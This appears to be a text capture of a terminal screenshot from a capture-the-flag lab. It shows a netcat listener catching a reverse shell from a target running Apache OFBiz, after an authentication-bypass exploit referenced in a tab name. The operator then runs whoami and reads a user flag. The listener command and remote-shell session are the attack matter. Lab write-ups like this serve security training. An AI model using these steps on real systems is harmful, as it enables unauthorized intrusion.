 Aplicaciones Lugares mié 21 de feb 15:28 es
root@kali: /home/kali
root@kali: /home/kali/Apache-OFBiz-Authentication-Byp... root@kali: /home/kali
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.163] from (UNKNOWN) [10.10.11.252] 34170
whoami
ofbiz
cd /home/ofbiz
ls
user.txt
cat user.txt
86914308780515e7479f64247304a75e
KALI
PURPLE